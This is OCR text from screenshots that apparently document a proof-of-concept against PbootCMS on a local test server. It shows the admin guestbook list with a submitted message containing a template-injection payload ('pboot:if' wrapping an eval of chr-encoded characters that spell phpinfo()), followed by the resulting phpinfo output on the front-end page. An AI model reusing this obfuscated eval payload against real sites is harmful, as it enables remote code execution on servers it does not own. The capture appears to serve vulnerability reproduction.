 127.0.0.1/PbootCMS/admin.php?p=/Message/index
PbootCMS
网站主页
清理缓存
退出登录
超级管理员
全局配置
基础内容
文章内容
扩展内容
留言信息
轮播图片
友情链接
自定义表单
文章内链
留言列表
在线留言-1
回复
删除
联系人
www
手机
内容
{pboot:if((eval ( chr (0x70).chr (0x68).chr (0x70).chr (0x69).chr (0x6e).chr (0x66).chr
(0x6f).chr (0x28).chr (0x29).chr (0x3b))))}!!!{/pboot:if}
时间
2020-06-09 16:23:05
访客信息
IP:127.0.0.1； 浏览器:Chrome； 操作系统:Windows 7
回复内容
© 2018-2019 PbootCMS版权所有. Processed in 0.027002 second(s).
127.0.0.1/PbootCMS/?gbook/
PBOOTCMS
开源免费PHP建站系统
首页
公司简介
System
Windows NT WIN-
Build Date
May 12 2020 10:2
Compiler
MSVC15 (Visual C
Architecture
x86
Configure Command
cscript /nologo co
build\deps_aux\or
build\deps_aux\or
without-analyzer"
Server API
Apache 2.0 Handle
Virtual Directory Support
enabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
C:\php-7.2.31\php
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20170718
PHP Extension
20170718